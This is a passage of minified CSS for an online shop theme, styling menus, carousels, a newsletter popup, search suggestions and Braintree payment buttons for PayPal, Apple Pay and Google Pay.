16px;font-size:18px;line-height:1.33;border-radius:6px}.push-top{margin-top:20px}hr.tall{margin:30px 0;background-image:-webkit-linear-gradient(left, transparent, rgba(0,0,0,0.2), transparent);background-image:linear-gradient(left, transparent, rgba(0,0,0,0.2), transparent);border:0;height:1px}.entry-content h3{font-size:1.7em;font-weight:normal;color:#08c;letter-spacing:normal;line-height:24px;margin-bottom:33px;text-transform:uppercase}.entry-content p{font-size:14px;line-height:24px;margin-bottom:20px}.entry-content .lead{font-size:21px;line-height:1.4}.history{margin:25px 0;padding:0;clear:both}.history .thumb{background:transparent url(../images/history-thumb.png) no-repeat 0 0;width:227px;height:160px;margin:0 0 30px;padding:0;float:left}.history .thumb img{border-radius:50%;margin:7px 8px;width:145px;height:145px}.history h4{float:left;margin:15px 0;padding:0;color:#08c;line-height:27px}.history p{margin:0;margin-left:55px;line-height:24px}.featured-box{background:#f5f5f5;background-color:transparent;background:linear-gradient(to bottom, #fff 1%, #f9f9f9 98%) repeat scroll 0 0 transparent;box-sizing:border-box;border-bottom:1px solid #dfdfdf;border-left:1px solid #ececec;border-radius:8px;border-right:1px solid #ececec;box-shadow:0 1px 1px 0 rgba(0,0,0,0.04);margin-bottom:20px;margin-left:auto;margin-right:auto;margin-top:20px;min-height:100px;position:relative;text-align:center;z-index:1}.featured-box .box-content{border-radius:8px;border-top:4px solid #08c;padding:30px 20px}.featured-box h4{font-size:1.3em;font-weight:400;letter-spacing:-0.7px;text-transform:uppercase}.featured-box .block-flickr-photos{border:0}.featured-box .block-flickr-photos .block-title{display:none}.featured-box .block-flickr-photos a.flickr-image{margin:5px;display:inline-block;border:1px solid #dcdcdc;padding:5px;border-radius:5px}.featured-box .block-flickr-photos a.flickr-image img{max-width:100%;width:75px}.history .featured-box{text-align:left;margin-left:225px;margin-bottom:35px;min-height:115px}.history .featured-box .box-content{border-top-color:#08c}#newsletter_popup{background:#fff url(../images/shop_newsletter_popup.jpg) no-repeat;box-shadow:0 0 50px rgba(0,0,0,0.12);background-position:center;background-size:cover;padding:4rem 2.5rem;margin:0;width:740px;min-height:300px;text-align:left;position:relative}#newsletter_popup .text_left img{max-width:111px;display:block}#newsletter_popup form.subscribe{display:flex;align-items:center}#newsletter_popup .field{flex:1}#newsletter_popup .field,#newsletter_popup .actions{margin-bottom:20px}#newsletter_popup input[type="email"]{height:3rem;border:none;border-radius:1.5rem 0 0 1.5rem;background:#f4f4f4;box-shadow:none !important;padding-left:1.375rem}#newsletter_popup .action.primary{height:3rem;padding-left:1.5rem;padding-right:2rem;border-radius:0 1.5rem 1.5rem 0;box-shadow:none !important;margin-right:.5rem;font-weight:700}#newsletter_popup label.checkbox{display:inline-block;margin-top:0;margin-bottom:0;margin-right:5px}#newsletter_popup .checkbox{font-size:.75rem}#newsletter_popup .checkbox input[type="checkbox"]{-webkit-appearance:none;-moz-appearance:none;border:1px solid #ccc;width:1.25rem;height:1.25rem;margin-top:-.1rem;margin-left:1px;margin-right:5px;vertical-align:middle;outline:none;border-radius:3px;color:#555;top:0}#newsletter_popup .checkbox input[type="checkbox"]:checked:before{content:"\e8c5";font-family:'porto-icons';font-weight:900;margin:0;width:1.15rem;height:1.2rem;line-height:1.2rem;float:left;font-size:11px;text-align:center}#newsletter_popup div.mage-error[generated]{position:absolute;margin-top:40px;font-size:.87em}@media (min-width:768px){.onepage-category>.category-list>ul>li{margin-bottom:1rem}.pt_row-o-full-height>.container>.row,.pt_row-o-equal-height>.container>.row>.pt_column_container>.pt_column-inner{height:100%}.footer .footer-top .widget{margin:0}}@media (max-width:1199px){.onepage-cat.category-list+.main.container{padding:0 50px}.onepage-category .category-detail .menu-popup ul>li>a{font-size:11px}.onepage-category .category-detail .title-menu>.menu-popup{padding:10px 0}}@media (max-width:991px){.footer .footer-bottom>.container{justify-content:flex-start}.footer .footer-bottom .custom-block.f-right{padding-left:0;text-align:left}.porto-ibanner-layer{font-size:.875rem}}@media (min-width:768px) and (max-width:991px){.nav-open .onepage-category>.category-list{position:absolute}}@media (max-width:767px){#newsletter_popup{width:100% !important}#newsletter_popup .col-10{flex:0 0 100%;max-width:100%}.porto-ibanner-layer{font-size:.8125rem}.cms-index-index .onepage-category,.onepage-category{display:block}.onepage-category>.category-list{width:auto;float:none;padding:0;min-height:0;position:static;margin-bottom:20px}.onepage-category>.category-list>ul{padding:0}.onepage-category>.category-list>ul>li{margin:0;display:inline-block}.onepage-category>.category-list>ul>li>a:after,.onepage-category>.category-list>ul>li>a:hover>span{display:none}.onepage-category>.category-details{float:none;width:auto}.onepage-category>.category-list>ul{position:static !important}.onepage-category .category-detail .menu-popup>ul{display:block}.onepage-category .category-detail .menu-popup>ul.columns5>li{width:50%;padding:10px 15px}.onepage-category .category-detail .menu-popup>ul.columns5>li:nth-child(5n+1){border-left:1px solid #bebebe;clear:none}.onepage-category .category-detail .menu-popup>ul.columns5>li:nth-child(2n+1){border-left:0;clear:left}.onepage-category .category-detail .menu-popup ul>li>a{font-size:14px}}@media (max-width:575px){.porto-ibanner-layer{font-size:.75rem}.onepage-category .category-detail .products-area .category-link{margin-left:0;margin-bottom:25px;float:none;display:inline-block}}.has-ccols:not(.owl-loaded){display:flex;width:auto}.has-ccols{flex-wrap:wrap}.has-ccols.owl-carousel:not(.owl-loaded){flex-wrap:nowrap;overflow:hidden}.has-ccols>*,.ccols-wrap>*{max-width:100% !important;flex:0 0 auto !important;width:var(--porto-cw, 100%) !important}.porto-carousel .elementor-column{width:100% !important}.has-ccols .elementor-section,.has-ccols .elementor-column,.has-ccols .elementor-element{width:var(--porto-cw, 100%) !important}.owl-carousel.has-ccols:not(.owl-loaded)>*{position:relative}.ccols-1{--porto-cw:100%}.ccols-2{--porto-cw:50%}.ccols-3{--porto-cw:33.3333%}.ccols-4{--porto-cw:25%}.ccols-5{--porto-cw:20%}.ccols-6{--porto-cw:16.6666%}.ccols-7{--porto-cw:14.2857%}.ccols-8{--porto-cw:12.5%}.ccols-9{--porto-cw:11.1111%}.ccols-10{--porto-cw:10%}@media (min-width:576px){.ccols-sm-1>*{--porto-cw:100%}.ccols-sm-2>*{--porto-cw:50%}.ccols-sm-3>*{--porto-cw:33.3333%}.ccols-sm-4>*{--porto-cw:25%}.ccols-sm-5>*{--porto-cw:20%}.ccols-sm-6>*{--porto-cw:16.6666%}}@media (min-width:768px){.ccols-md-1>*{--porto-cw:100%}.ccols-md-2>*{--porto-cw:50%}.ccols-md-3>*{--porto-cw:33.3333%}.ccols-md-4>*{--porto-cw:25%}.ccols-md-5>*{--porto-cw:20%}.ccols-md-6>*{--porto-cw:16.6666%}}@media (min-width:992px){.ccols-lg-1>*{--porto-cw:100%}.ccols-lg-2>*{--porto-cw:50%}.ccols-lg-3>*{--porto-cw:33.3333%}.ccols-lg-4>*{--porto-cw:25%}.ccols-lg-5>*{--porto-cw:20%}.ccols-lg-6>*{--porto-cw:16.6666%}.ccols-lg-7>*{--porto-cw:14.2857%}.ccols-lg-8>*{--porto-cw:12.5%}.ccols-lg-9>*{--porto-cw:11.1111%}}@media (min-width:1592px){.ccols-xl-2>*{--porto-cw:50%}.ccols-xl-3>*{--porto-cw:33.3333%}.ccols-xl-4>*{--porto-cw:25%}.ccols-xl-5>*{--porto-cw:20%}.ccols-xl-6>*{--porto-cw:16.6666%}.ccols-xl-7>*{--porto-cw:14.2857%}.ccols-xl-8>*{--porto-cw:12.5%}.ccols-xl-9>*{--porto-cw:11.1111%}.ccols-xl-10>*{--porto-cw:10%}}@media (min-width:1400px){.ccols-sl-10>*{--porto-cw:10%}.ccols-sl-9>*{--porto-cw:11.1111%}.ccols-sl-8>*{--porto-cw:12.5%}.ccols-sl-7>*{--porto-cw:14.2857%}}.has-ccols.owl-loaded>div{flex:none !important;width:auto !important;max-width:none !important}.has-ccols.owl-loaded>.owl-nav{width:100% !important}.row>.porto-carousel{padding-left:0;padding-right:0}.weltpixel-quickview-catalog-product-view .box-tocart .action.tocart,.weltpixel_quickview-catalog_product-view .box-tocart .action.tocart{width:100%}.weltpixel-quickview-catalog-product-view .reviews-actions .add,.weltpixel_quickview-catalog_product-view .reviews-actions .add{display:none}.weltpixel-quickview-catalog-product-view .main-product-detail,.weltpixel_quickview-catalog_product-view .main-product-detail{padding:0}.weltpixel-quickview-catalog-product-view .page-main,.weltpixel_quickview-catalog_product-view .page-main{padding:25px !important;background:#fff}.weltpixel-quickview-catalog-product-view .sidebar,.weltpixel_quickview-catalog_product-view .sidebar{display:none}.weltpixel-quickview-catalog-product-view .page-main,.weltpixel_quickview-catalog_product-view .page-main{max-width:100% !important}.weltpixel-quickview-catalog-product-view .page-main .columns,.weltpixel_quickview-catalog_product-view .page-main .columns{padding:0 !important}.weltpixel-quickview-catalog-product-view .page-wrapper,.weltpixel_quickview-catalog_product-view .page-wrapper{max-width:100% !important;padding:0 !important;min-height:auto}.weltpixel-quickview-catalog-product-view .column.main,.weltpixel_quickview-catalog_product-view .column.main{width:100%;padding:0}.box-gotoproduct #product-gotoproduct-button{background:none;color:#222529;border:none;height:auto;margin-top:10px;display:inline-block;min-width:auto;padding:0}.product-item .weltpixel-quickview{display:none}.products-grid .product-item .product-item-info{position:relative}.autocomplete-suggestions{border:1px solid #bbb;background:#fff;cursor:default;border-top:none;overflow:auto;max-height:10000px}.autocomplete-suggestion{cursor:pointer;overflow:hidden;padding:10px 5px 10px 5px;font-size:1.2em;border-bottom:1px solid #eee;display:block}.autocomplete-suggestion:last-child{border-bottom:none}.search-category,#mpsearch-category{height:100%}.autocomplete-selected{background:#eef3d6}input#searchauto{border:1px solid #bbb;border-radius:2px;width:375px}.suggestion-left{float:left;width:15%;padding:auto}.suggestion-right{width:82%;padding-left:10px;text-align:left;color:black;float:left}.product-name{font-size:14px;color:#3399cc;display:block;overflow:hidden;text-overflow:ellipsis}.product-price{font-size:12px}.product-des{font-size:12px}.product-des p{display:block;overflow:hidden;text-overflow:ellipsis}.product-line{margin-bottom:5px}ul#ui-id-1{background:#fff;width:373px;font-family:inherit;padding:0px;border-bottom:none}p.short-des{margin:0px;font-size:0.9em;color:#aaa}#view_all{text-align:center;background:#eff4f7;cursor:pointer}@font-face{font-family:'Ibnabmega';src:url('../fonts/Ibnab/ionicons.woff2') format('woff2'),url('../fonts/Ibnab/ionicons.woff') format('woff');font-weight:normal;font-style:normal;font-display:auto}.menu-mobile{display:none;padding:20px}.menu-mobile:after{content:"\f394";font-family:'Ibnabmega';font-size:2.5rem;padding:0;float:right;position:relative;top:50%;transform:translateY(-25%)}.menu-dropdown-icon:before{content:"\f489";font-family:'Ibnabmega';display:none;cursor:pointer;float:right;padding:1.5em 2em;background:#fff;color:#333}.menu>ul{margin:0 auto;width:100%;list-style:none;padding:0;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.menu>ul:before,.menu>ul:after{content:"";display:table}.menu>ul:after{clear:both}.menu>ul>li{float:left;background:#fff;padding:0;margin:0}.menu>ul>li a{text-decoration:none;padding:1.5em 3em;display:block;color:#fff}.menu>ul>li:hover{background:#629A18}.menu>ul>li>ul{display:none;width:100%;background:#f0f0f0;padding:20px;position:absolute;z-index:99;left:0;margin:0;list-style:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.menu>ul>li>ul:before,.menu>ul>li>ul:after{content:"";display:table}.menu>ul>li>ul:after{clear:both}.menu>ul>li>ul>li{margin:0;padding-bottom:0;list-style:none;width:25%;background:none;float:left}.menu>ul>li>ul>li a{color:#000;padding:.2em 0;width:95%;display:block;border-bottom:1px solid #ccc}.menu>ul>li>ul>li>ul{display:block;padding:0;margin:10px 0 0;list-style:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.menu>ul>li>ul>li>ul:before,.menu>ul>li>ul>li>ul:after{content:"";display:table}.menu>ul>li>ul>li>ul:after{clear:both}.menu>ul>li>ul>li>ul>li{float:left;width:100%;padding:10px 0;margin:0;font-size:.8em}.menu>ul>li>ul>li>ul>li a{border:0}.menu>ul>li>ul.normal-sub{width:100%;left:auto;padding:10px 20px}.menu>ul>li>ul.normal-sub>li{width:100%}.menu>ul>li>ul.normal-sub>li a{border:0;padding:1em 0}.menu .topstatic,.menu .bottomstatic{clear:both}.menu .leftstatic{float:left;margin-right:15px}.menu .rightstatic{float:right}@media only screen and (max-width:1060px){.menu-container{width:100%}.menu-mobile{display:block}.menu-dropdown-icon:before{display:block}.menu>ul{display:none}.menu>ul>li{width:100%;float:none;display:block}.menu>ul>li a{padding:1.5em;width:100%;display:block}.menu>ul>li>ul{position:relative}.menu>ul>li>ul.normal-sub{width:100%}.menu>ul>li>ul>li{float:none;width:100%;margin-top:20px}.menu>ul>li>ul>li:first-child{margin:0}.menu>ul>li>ul>li>ul{position:relative}.menu>ul>li>ul>li>ul>li{float:none}.menu .show-on-mobile{display:block}.topstatic,.bottomstatic{display:none}.leftstatic{display:none}.rightstatic{display:none}}@media all and (min-width:767px){#dm{display:none}#om{display:block}}@media all and (max-width:767px){#dm{display:block}#om{display:none}}.hide-selected-filters #wp_ln_shopby{display:none}.block-banners .banner-item,.block-banners-inline .banner-item{display:block}.block-banners .banner-item-content,.block-banners-inline .banner-item-content{margin-bottom:1em}.block-banners .banner-item-content img,.block-banners-inline .banner-item-content img{display:block;margin:0 auto}.block-product-link.widget,.block-category-link.widget{display:block;margin-bottom:1em}.block-product-link-inline.widget{margin:0}.block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 2%) / 2)}.block.widget .products-grid .product-item:nth-child(2n + 1){margin-left:0}.block.widget .product-item-info{width:auto}.block.widget .pager{padding:0}.block.widget .pager .toolbar-amount{float:none;font-size:1.2rem}.block.widget .pager .pages-item-previous{padding-left:0}.block.widget .pager .pages-item-next{position:relative}.block.widget .pager .items{white-space:nowrap}.columns .block-event{position:relative;z-index:2}.block-event .block-content{position:relative}.block-event .block-content>.action{cursor:pointer;margin-top:-6px;position:absolute;top:50%;z-index:3}.block-event .block-content>.action.backward,.block-event .block-content>.action.forward{opacity:.5;overflow:hidden;width:20px;display:inline-block;text-decoration:none}.block-event .block-content>.action.backward>span,.block-event .block-content>.action.forward>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:55px;line-height:30px;color:inherit;content:'\f802';font-family:"porto-icons";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{margin-left:-15px}.block-event .block-content>.action.backward{left:0}.block-event .block-content>.action.forward{right:0}.block-event .block-content>.action.forward:before{content:'\f801'}.block-event .block-content>.action.forward:before{margin-left:-20px}.block-event .block-content>.action.inactive{cursor:default;display:none}.block-event .block-content>.action:hover{opacity:1}.block-event .slider-panel{overflow:hidden;position:relative;z-index:2}.block-event .slider-panel .slider{white-space:nowrap}.block-event .slider-panel .slider .item{background:#f0f0f0;display:inline-block;text-align:center;vertical-align:top;white-space:normal;width:16.35%}.sidebar-main .block-event .slider-panel .slider .item,.sidebar-additional .block-event .slider-panel .slider .item{width:100%}.block-event .slider-panel .slider .item img{max-width:100%}.block-event .slider-panel .slider .item .category-name{display:inline-block;font-size:1.8rem;padding:15px 5px 0;word-break:break-all}.block-event .slider-panel .slider .item .ticker{margin:0;padding:0;list-style:none none}.block-event .slider-panel .slider .item .ticker li{display:none;margin:0 5px}.block-event .slider-panel .slider .item .ticker .value{font-size:2.6rem;font-weight:300}.block-event .slider-panel .slider .item .ticker .label{display:block;font-size:1.3rem}.block-event .slider-panel .slider .item .dates{font-weight:300}.block-event .slider-panel .slider .item .dates .start,.block-event .slider-panel .slider .item .dates .end,.block-event .slider-panel .slider .item .dates .date{display:block}.block-event .slider-panel .slider .item .dates .start:after{font-size:1.8rem;content:'\2013';display:block}.block-event .slider-panel .slider .item .dates .date{font-size:1.8rem;font-weight:300}.block-event .slider-panel .slider .item .dates .time{font-size:1.3rem}.block-event .slider-panel .slider .item .box-event .box-content{padding:5px 0 .5em}.block-event .slider-panel .slider .item .box-event .box-title{display:block;font-weight:300;margin:.5em 0 0}.block-event .slider-panel .slider .item .action.show{display:block;padding:0}.block-event .slider-panel .slider .item .action.show .category.name{display:inline-block;padding:30px 10px 0}.block-event .slider-panel .slider .item .action.show img{display:block}.block-event .slider-panel .slider .item .action.event{background-image:none;background:#08c;border:1px solid #08c;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;margin-top:15px}.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#08c;border:1px solid #08c;color:#fff}.block-event .slider-panel .slider .item .action.event:hover{background:#08c;border:1px solid #08c;color:#fff}.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.block-event .slider-panel .slider .item .action.event:hover{text-decoration:none}.block-static-block.widget,.block-cms-link.widget{margin-bottom:1em}.links .block-static-block.widget,.links .block-cms-link.widget{margin-bottom:0}.block-cms-link-inline.widget{margin:0}.block-wishlist-search .form-wishlist-search{margin:1em 0 0}.block-cms-hierarchy-link.widget{display:block;margin-bottom:1em}.block-cms-hierarchy-link-inline.widget{margin:0}.sidebar .block-addbysku .fieldset{margin:0}.sidebar .block-addbysku .fieldset .fields{position:relative}.sidebar .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:.5em;vertical-align:top}.sidebar .block-addbysku .fieldset .fields .field.sku{margin-right:-85px;padding-right:90px;width:100%}.sidebar .block-addbysku .fieldset .fields .field.qty .qty+.mage-error{width:80px}.sidebar .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;top:7px;right:0}.sidebar .block-addbysku .form-addbysku .actions-toolbar{margin-bottom:1em}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary{text-align:left}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action{width:auto}.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary{float:none;text-align:left}.sidebar .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:4px;width:auto}.sidebar .block-addbysku .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:inherit;content:'\e61c';font-family:"porto-icons";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.add:hover:before{color:inherit}.sidebar .block-addbysku .action.add:active:before{color:inherit}.sidebar .block-addbysku .action.links{display:inline-block;margin:1em 0 0}.sidebar .block-addbysku .action.reset{display:block;margin:.5em 0}.sidebar .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.sidebar .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:#999;content:'\f819';font-family:"porto-icons";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.remove:hover:before{color:inherit}.sidebar .block-addbysku .action.remove:active:before{color:inherit}.sidebar .block-addbysku .action.remove:focus,.sidebar .block-addbysku .action.remove:active{background:none;border:none}.sidebar .block-addbysku .action.remove:hover{background:none;border:none}.sidebar .block-addbysku .action.remove.disabled,.sidebar .block-addbysku .action.remove[disabled],fieldset[disabled] .sidebar .block-addbysku .action.remove{pointer-events:none;opacity:.5}.btnPrimary{background:#629a18;color:#fff;border-radius:5px;padding:12px 15px;min-width:140px;font-size:18px;transition:all linear .2s;font-size:14px;font-weight:500;letter-spacing:0.5px;font-family:"Jost",sans-serif}@media (max-width: 767px){.btnPrimary{min-width:110px;padding:8px 10px}}.btnPrimary:hover{background:#3d3c3b;color:#fff}.btnPrimary:visited{color:#fff}.btnBorder,button.load-posts.action.primary{border:2px solid #629a18;background:#fff;padding:10px 20px;text-align:center;border-radius:5px;font-size:14px;font-weight:500;letter-spacing:0.5px;font-family:"Jost",sans-serif;transition:all linear .2s}.btnBorder:hover,button.load-posts.action.primary:hover{background:#629a18;color:#fff}@media (max-width: 767px){.hideMobile{display:none !important}}.account.vault-cards-listaction .page-title-wrapper{display:none}.account.vault-cards-listaction .address-select-modal__form-container{margin-bottom:1em}.account.vault-cards-listaction .address-select-modal__form-container>div{align-items:center;display:flex;flex-wrap:wrap}.account.vault-cards-listaction .address-select-modal__form-container>div>div{margin-top:.5em}.account.vault-cards-listaction .field.company,.account.vault-cards-listaction .field.choice.set.billing,.account.vault-cards-listaction .field.choice.set.shipping,.account.vault-cards-listaction .primary[data-action='save-address']{display:none !important}.account.vault-cards-listaction #form-validate{display:none}.account.vault-cards-listaction [for='repeat_order_cc_number']+.control{position:relative}.account.vault-cards-listaction .account-section__title-view-all-link{display:block;margin-bottom:1.5em}.account.vault-cards-listaction .braintree-credit-card-types{display:flex;flex-wrap:wrap}.account.vault-cards-listaction .braintree-credit-card-types .item{margin-right:5px;margin-top:5px}.account.vault-cards-listaction .braintree-credit-card-types .item:last-child{margin-right:0}.account.vault-cards-listaction .braintree-credit-card-types img{height:24px}.account.vault-cards-listaction .separator{margin:.5em .5em 0}.account.vault-cards-listaction .address-select-container{border:1px solid #e7e7e7;border-radius:2px;padding:1.25em}.account.vault-cards-listaction #braintree_submit{font-size:1.6rem;border-radius:3px;box-shadow:none;box-sizing:border-box;color:#fff;height:40px;margin:.5em 0;padding:0 1em}.account.vault-cards-listaction .subs-modal-overlay{background-color:#000;height:100%;left:0;opacity:0.3;position:fixed;top:0;width:100%}.account.vault-cards-listaction #paypal_container{margin:auto;max-width:360px}.account.vault-cards-listaction .add-methods{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:space-between;margin-bottom:1.5em}.account.vault-cards-listaction .add-method{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;border:1px solid #e7e7e7;border-radius:2px;cursor:pointer;flex-direction:column;justify-content:center;padding:3px;width:50%}.account.vault-cards-listaction .add-method:hover{border-color:#797777}.account.vault-cards-listaction .add-method:first-child{margin-right:35px}.account.vault-cards-listaction .add-method>div{align-items:center;display:flex;flex-direction:column;justify-content:center;padding:1em .5em}.account.vault-cards-listaction .add-method>div p{font-weight:700;padding-top:15px}.account.vault-cards-listaction .add-method .icon-container{background:#f0f0f0;border-radius:0 0 1px 1px;height:100%;padding:15px 0;width:100%}.account.vault-cards-listaction .add-method .icon-container ul{display:flex;flex-wrap:wrap;justify-content:space-evenly;list-style:none;margin:0;max-width:160px;padding:0;width:100%}.account.vault-cards-listaction .add-method .icon-container ul li{margin:0;width:25%}.account.vault-cards-listaction .add-method .icon-container ul li img{height:24px}.account.vault-cards-listaction .subs-modal{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;height:100%;justify-content:center;left:0;position:fixed;top:0;width:100%;z-index:100}.account.vault-cards-listaction .subs-modal__box{-moz-box-shadow:0 4px 15px 5px rgba(0,0,0,0.25);-webkit-box-shadow:0 4px 15px 5px rgba(0,0,0,0.25);background-color:#fff;box-shadow:0 4px 15px 5px rgba(0,0,0,0.25);margin:1em;max-width:610px;overflow-y:auto;padding:2em 1em;position:relative;text-align:center;width:100%}.account.vault-cards-listaction .subs-modal__close-button{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;box-shadow:none !important;cursor:pointer;position:absolute;right:1em;top:1em}.account.vault-cards-listaction .subs-modal__close-button:focus,.account.vault-cards-listaction .subs-modal__close-button:active{background:none;border:none}.account.vault-cards-listaction .subs-modal__close-button:hover{background:none;border:none}.account.vault-cards-listaction .subs-modal__close-button.disabled,.account.vault-cards-listaction .subs-modal__close-button[disabled],fieldset[disabled] .account.vault-cards-listaction .subs-modal__close-button{pointer-events:none;opacity:.5}.account.vault-cards-listaction .subs-modal__screen-reader-label{display:none}.account.vault-cards-listaction .subs-modal__title{text-align:center}.account.vault-cards-listaction .add-card-modal .subs-modal__box{padding:1em}.account.vault-cards-listaction .add-card-modal form{margin:0}.account.vault-cards-listaction .add-card-modal legend{border-bottom:none !important;margin-bottom:1em !important;padding-bottom:0 !important}.account.vault-cards-listaction .add-paypal-modal span,.account.vault-cards-listaction .add-paypal-modal p{font-weight:500;margin:1.5em 0}.account.vault-cards-listaction #co-transparent-form-braintree .fieldset{max-width:400px}.braintree-three-d-modal{display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;height:100vh;left:0;position:fixed;top:0;visibility:visible;width:100vw;z-index:#000}.braintree-three-d-modal .bt-modal-frame{background-color:#fff;border-radius:6px;height:420px;margin:auto;width:440px;z-index:2}.braintree-three-d-modal .bt-modal-body{background-color:#fff;border:1px solid #d3d3d3;height:380px;margin:20px}.braintree-three-d-modal .bt-mask{background-color:#000;height:100%;left:0;opacity:0.75;position:absolute;top:0;width:100%}.braintree-applepay-container-product{display:inline-block}.braintree-applepay-container-product .braintree-apple-pay-button{margin:0;margin-bottom:15px;padding:10px 0}.braintree-apple-pay-button{-apple-pay-button-type:plain;-webkit-appearance:-apple-pay-button;background-color:#000;background-image:-webkit-named-image(apple-pay-logo-black);background-position:50% 50%;background-repeat:no-repeat;background-size:100% calc(60% + 2px);border:1px solid #000;border-radius:5px;cursor:pointer;display:block;margin:20px auto;min-height:40px;padding:2px;transition:background-color .15s;width:200px}.braintree-applepay-minicart.minicart .braintree-apple-pay-button,.braintree-applepay-minicart.cart .braintree-apple-pay-button{width:100%}.ppcredit-summary{background:linear-gradient(to right, #009cde, braintree_color-ppcredit-dark);color:#fff;margin:10px 0;padding:15px;text-align:center}.ppcreditcalc-container{background:#fff;border:1px solid #dedede}.ppcreditcalc-header{background:#fff;padding:15px}.ppcreditcalc-legal{background-color:#eee;border-top:1px solid #dedede;font-size:1.2rem;line-height:2rem;padding:15px}.ppcreditcalc-instalments{background-color:#eee;border-bottom:1px solid #dedede;border-top:1px solid #dedede;list-style:none;margin:0;padding:0}.ppcreditcalc-instalments li{display:inline-block;margin:0;padding:0}.ppcreditcalc-instalments-term{color:#000;display:block;padding:10px 15px}.ppcreditcalc-instalments-term:hover{background:braintree_color-ppcredit-light;color:#fff;text-decoration:none}.ppcreditcalc-instalments-term.active{background:braintree_color-ppcredit-dark;color:#fff}.ppcreditcalc-instalment-summary{padding:15px}.ppcreditcalc-instalment-summary dl{margin:0}.ppcreditcalc-instalment-summary dt{display:inline-block;width:50%}.ppcreditcalc-instalment-summary dd{display:inline-block}#braintree_expirationDate{width:90px}button.braintree-googlepay-button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0;border-radius:4px;box-shadow:rgba(60,64,67,0.3) 0 1px 1px 0,rgba(60,64,67,0.15) 0 1px 3px 1px;cursor:pointer;height:40px;min-height:40px;padding:11px 24px}button.braintree-googlepay-button.black{background-color:#000;box-shadow:none;padding:12px 24px .5em}button.braintree-googlepay-button.white{background-color:#fff}button.braintree-googlepay-button.short{min-width:90px;width:160px}button.braintree-googlepay-button.black.short{background-image:url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg)}button.braintree-googlepay-button.white.short{background-image:url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg)}button.braintree-googlepay-button.black:active{background-color:#5f6368}button.braintree-googlepay-button.black:hover{background-color:#3c4043}button.braintree-googlepay-button.white:active{background-color:#fff}button.braintree-googlepay-button.white:focus{box-shadow:#e8e8e8 0 1px 1px 0,#e8e8e8 0 1px 3px}button.braintree-googlepay-button.white:hover{background-color:#f8f8f8}button.braintree-googlepay-button.long{min-width:152px;width:240px}button.braintree-googlepay-button.white.long{background-image:url(https://www.gstatic.com/instantbuy/svg/light/en.svg)}button.braintree-googlepay-button.black.long{background-image:url(https://www.gstatic.com/instantbuy/svg/dark/en.svg)}.googlepay-minicart-logo.minicart .braintree-googlepay-button.long,.googlepay-minicart-logo.cart .braintree-googlepay-button.long{width:100%}.googlepay-minicart-logo{margin-top:15px;text-align:center}.checkout-payment-method .credit-card-types.braintree-credit-card-types img{-webkit-filter:none;-webkit-transition:none;width:30px}.braintree-card-control{position:relative}.braintree-credit-card-selected{left:.5em;position:absolute;z-index:10}.braintree-paypal-logo.oneclick-container{width:100%}#payment_form_braintree_ach_direct_debit .field>.fields .field .label{font-weight:600}#payment_form_braintree_ach_direct_debit .field>.fields .field.required>.label:after{color:#e02b27;content:'*';font-size:1.8rem;margin:0 0 0 5px}#payment_form_braintree_ach_direct_debit .field>.fields .field .control{margin:.5em .5em 0 0}#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type='text']::placeholder,#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type='number']::placeholder{color:lightgrey}#payment-method-braintree-lpm .primary{width:100%}#payment-method-braintree-lpm .primary .action{margin-bottom:12px;width:100%}#payment-method-braintree-lpm .primary .action img{height:40px}#payment-method-braintree-applepay 